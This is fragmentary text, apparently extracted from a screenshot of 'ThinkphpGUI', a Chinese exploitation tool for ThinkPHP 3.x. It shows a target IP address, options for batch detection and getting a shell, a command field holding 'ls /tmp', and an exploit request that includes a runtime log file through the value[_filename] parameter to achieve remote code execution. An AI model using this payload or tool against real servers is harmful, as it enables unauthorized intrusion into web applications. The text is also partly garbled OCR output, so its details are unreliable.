 ThinkphpGUI By 莲花
URL: http://123.58.224.8:35842 版本: ThinkPHP 3.x Log RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
CMD: ls /tmp 执行
[+] http://123.58.224.8:35842/?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/22_07_27.log